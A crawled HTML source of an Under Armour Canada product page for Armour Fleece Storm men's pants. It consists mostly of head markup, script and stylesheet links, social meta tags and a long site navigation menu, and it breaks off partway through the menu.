

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html
body_size: 58930
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/9fb3455d42503cad.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e83d6e6fbbeb2833.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/5b0a29ee8c407396.js" async=""></script><script src="/_next/static/chunks/c82ccecf1b4a98a2.js" async=""></script><script src="/_next/static/chunks/896ceaf5a36f0a3e.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/be1dc5eba0777e9f.js" async=""></script><script src="/_next/static/chunks/4729f853d10f0a9f.js" async=""></script><script src="/_next/static/chunks/9beea25c160275cf.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/5cf213594ee8b076.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><link rel="preload" href="https://js.klarna.com/web-sdk/v1/klarna.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title>Armour Fleece® Storm Men&#x27;s Pants | Under Armour Canada</title><meta name="description" content="Shop Under Armour for Armour Fleece® Storm Men&#x27;s Pants"/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html"/><meta name="format-detection" content="telephone=no"/><meta property="og:title" content="Armour Fleece® Storm Men&#x27;s Pants | Under Armour Canada"/><meta property="og:description" content="Shop Under Armour for Armour Fleece® Storm Men&#x27;s Pants"/><meta property="og:url" content="https://www.underarmour.ca/en-ca/p/pants_and_leggings/armour_fleece_storm_mens_pants/1370385.html"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-ca"/><meta property="og:image" content="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta property="og:image:alt" content="Armour Fleece® Storm, Gray, swatchLG"/><meta property="og:image:width" content="800"/><meta property="og:image:height" content="456"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content="Armour Fleece® Storm Men&#x27;s Pants | Under Armour Canada"/><meta name="twitter:description" content="Shop Under Armour for Armour Fleece® Storm Men&#x27;s Pants"/><meta name="twitter:image" content="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CgridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=512%2C640"/><meta name="twitter:image:alt" content="Armour Fleece® Storm, Gray, swatchLG"/><link rel="preload" fetchPriority="high" href="https://underarmour.scene7.com/is/image/Underarmour/V5-1370385-011_FC?rp=standard-0pad%7CpdpMainDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=85&amp;resMode=sharp2&amp;cache=on%2Con&amp;bgc=F0F0F0&amp;wid=566&amp;hei=708&amp;size=566%2C708" as="image"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-ca/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_ProprietaryTech_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">New Innovations</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/new-arrivals/">
               Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-ca/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-ca/c/mens/new-arrivals/">Men</a></li><li><a href="/en-ca/c/womens/new-arrivals/">Women</a></li><li><a href="/en-ca/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-ca/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-ca/c/shoes/sportswear/">Stars &amp; Stripes Collection</a></li><li><a href="/en-ca/t/football/">We Are Football</a></li><li><a href="/en-ca/c/halo-collection/">UA Halo Collection</a></li></ul></li><li><a href="/en-ca/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-ca/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-ca/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-ca/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-ca/c/girls/top-gifts/">Gifts For Girls</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-ca/c/sports/basketball/">Basketball</a></li><li><a href="/en-ca/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-ca/c/sports/football/">Football</a></li><li><a href="/en-ca/c/sports/hockey/">Hockey</a></li><li><a href="/en-ca/c/sports/running/">Running</a></li><li><a href="/en-ca/c/sports/soccer/">Soccer</a></li><li><a href="/en-ca/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-ca/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/mens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_Vanish_M_GHL_Hero_1_1_1_Clean" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/mens/sports/training/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-ca/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-ca/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-ca/c/mens/compression/">Compression Shop</a></li><li><a href="/en-ca/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-ca/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-ca/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-ca/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-ca/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-ca/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-ca/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-ca/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-ca/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-ca/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-ca/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-ca/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-ca/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-ca/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-ca/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-ca/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-ca/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-ca/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-ca/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-ca/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-ca/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-ca/c/mens/shoes/">Shoes</a><ul><li><a href="/en-ca/c/mens/shoes/training/">Training</a></li><li><a href="/en-ca/c/mens/shoes/running/">Running</a></li><li><a href="/en-ca/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-ca/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/mens/shoes/football/">Football</a></li><li><a href="/en-ca/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-ca/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-ca/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-ca/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-ca/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-ca/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-ca/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-ca/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-ca/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-ca/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-ca/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-ca/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-ca/c/mens/sports/football/">Football</a></li><li><a href="/en-ca/c/mens/sports/golf/">Golf</a></li><li><a href="/en-ca/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-ca/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-ca/c/mens/sports/running/">Running</a></li><li><a href="/en-ca/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-ca/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-ca/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-ca/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-ca/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-ca/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-ca/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-ca/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-ca/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-ca/c/project-rock/mens/">Project Rock</a></li></ul></li><li><a href="/en-ca/c/mens/accessories/">Accessories</a><ul><li><a href="/en-ca/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-ca/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-ca/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-ca/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-ca/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-ca/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-ca/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-ca/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-ca/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-ca/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-ca/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/womens/sports/training/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ProjectRedZone_MatchingSets_Look6_Top_Tech_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Back To Gym</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/womens/sports/training/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-ca/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-ca/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-ca/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-ca/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-ca/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-ca/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-ca/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-ca/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-ca/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-ca/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-ca/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-ca/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-ca/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-ca/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-ca/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-ca/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-ca/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-ca/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-ca/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-ca/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-ca/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-ca/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-ca/c/womens/shoes/">Shoes</a><ul><li><a href="/en-ca/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-ca/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-ca/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-ca/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-ca/c/womens/shoes/running/">Running</a></li><li><a href="/en-ca/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-ca/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-ca/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-ca/c/womens/shoes/training/">Training</a></li><li><a href="/en-ca/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-ca/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-ca/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-ca/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-ca/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-ca/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-ca/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-ca/c/womens/sports/golf/">Golf</a></li><li><a href="/en-ca/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-ca/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-ca/c/womens/sports/running/">Running</a></li><li><a href="/en-ca/c/womens/sports/softball/">Softball</a></li><li><a href="/en-ca/c/womens/sports/training/">Training</a></li><li><a href="/en-ca/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-ca/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-ca/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-ca/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-ca/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-ca/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-ca/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-ca/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-ca/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-ca/c/project-rock/womens/">Project Rock</a></li></ul></li><li><a href="/en-ca/c/womens/accessories/">Accessories</a><ul><li><a href="/en-ca/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-ca/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-ca/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-ca/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-ca/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-ca/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-ca/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-ca/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-ca/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-ca/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-ca/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Gear That Keeps You Warm</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.ca/en-ca/c/kids/hoodies_and_sweatshirts/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-ca/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-ca/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-ca/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-ca/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-ca/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-ca/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-ca/c/boys/">Boys</a><ul><li><a href="/en-ca/c/boys/accessories/">Accessories</a><ul><li><a href="/en-ca/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-ca/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-ca/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-ca/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-ca/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-ca/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a 